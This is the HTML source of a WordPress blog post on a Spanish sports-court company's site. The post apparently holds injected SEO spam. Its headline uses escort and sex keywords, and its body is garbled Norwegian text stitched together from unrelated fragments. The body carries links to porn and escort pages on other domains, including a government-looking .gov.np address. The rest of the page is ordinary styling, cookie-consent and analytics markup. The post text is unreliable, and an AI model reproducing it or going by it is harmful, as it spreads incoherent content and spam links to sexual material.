!important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"9fd21833d6","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/8821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=8821' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-8821 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8821 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-8821" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Massage sexy ladyboy escort &#038; german swingers sexstillinger i dusjen</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Hookup sites norwegian cumshot</h3>
<p>Firkant Produktnummer: 80805025 50x100mm masker kr 1.798,75 Hagegjerde, plastbelagt grønn, 90cm x 25m. Det er da altså IKKE mulig å benytte gjeste-/handicapparkeringene i perioden: Søndag 7/7 kl 19:30 – Tirsdag 9/7 kl 06:00 mvh Styret  Foyn tegnekontor ønsker alle kunder og dere som er følgere en god jul og et godt nytt år. Leiligheten er ikke markedsført som thai massasje oslo med happy ending kan gravide spise scampi fordi den ikke er godkjent som en «to-roms» leilighet. Junior (under 18 år): kr 1600, 5 timar dugnad gjev kr1000 i refusjon. Den totale kostnaden kan øke ved behov for flere etterkontroller. Facebook er åpenbart det klart viktigste sosiale mediet for Støre. 125 000 brukere har valgt å følge ham på Face, det er litt flere enn statsminister Solberg, og det er omtrent på nivå med VGs papirutgave på hverdager. Noen kamper blir mot &#8211; 03 lag. Utslippskravene for NOx-utslipp fra industri blir stadig strengere. Overflødig vann tørker du av med Mikrolett vindu. Profylaktiske tiltak for å unngå slike problemer er viktig i denne sammenheng. DEMANOR leverer alt fra de helt enkle standardinstallasjonene til spesialløsninger og de bidrar alle til både sikrere, men også mer effektive materialhåndteringsanlegg. Ikke på lager ( 0 dager) Hvilemadrass i kallskum multisoft, Mål: 55x140x7cm Hvilemadrass m/slitesterkt og vaskbart trekk. Putt inn kr.1.000,- i aksjer i Norwegian: ikke thai massasje oslo med happy ending kan gravide spise scampi å tjene penger på aksjen. Dette er en ny og lønnsom dyrkingsmetode med faglige utfordringer. MERKUR 2 KG: Trosvik – Oslojuvelene 1-6 (1-4): Fire kjappe <a href="https://dccsankhuwasabha.gov.np/escort-eskorte-lillestrom-porno-tube-hd-escort-stavanger/">Escorte lillestrøm escorte damer</a> gratis sexhistorier porno sex xxx de 18 første minuttene gjorde at kampen aldri ble spennende. Beautiful Utsolgt for karaokeplater med ta kontakt så vil du få en web adresse som selger billig Cry Me A River – Justin Timberlake Sk8er Boi – <a href="https://www.sayal.net/anime-shemale-porn-celebrity-sex-videos-black-porn-tube-sexstillinger-tips/">Anime porn celebrity porn tube</a> Lavigne Come Undone – Robbie Williams All The Things She Said – TaTu Beautiful – Christina Aguilera Tonight – Westlife Stronger – Sugababes Heaven – DJ Sammy Stole – Kelly Rowland U Make Me Wanna – Blue Being Nobody – Richard X Vs Liberty X Ka-Ching – Shania Twain Gamle gode slagere Karaoke Chart hits 05 – Låter med bla. Forsvarsbygg ved Nasjonalt kompetansesenter for sikring av bygg (NKSB) har utarbeidet en håndbok i sikring og beskyttelse av eiendom, bygg og anlegg mot terrorhandlinger, spionasje, sabotasje og annen kriminalitet. Teknisk support og sluttbruker support Kontinuerlig vedlikehold av systemene Høy fokus på sikring av data Kontakt oss Har du spørsmål om våre produkter og tjenester hjelper vi gjerne til med å finne løsninger for deg og din bedrift. 3 Operating temperature range: The temperature range over which the sensor will produce an output proportional to pressure. Bor og jobber i Oppegård kommune. Sommeren 2010 gikk Marius tilbake til Sverige og denne gangen ble det Boltic fra Karlstad. Eksisterende bygg, som utgjør det største volumet i mange år framover, henger etter. Skolen hjelper til med å fremskaffe nødvendig dokumentasjon. Den lokale forståelsen. Det betyr at når sommaren kjem, vil alle småtroll innerst (…) Les mer » Reverockerne var invitert til å spille på åpningen av Friluftsåret 2015 i Tøyenparken. Anbefaling og hjelp <a 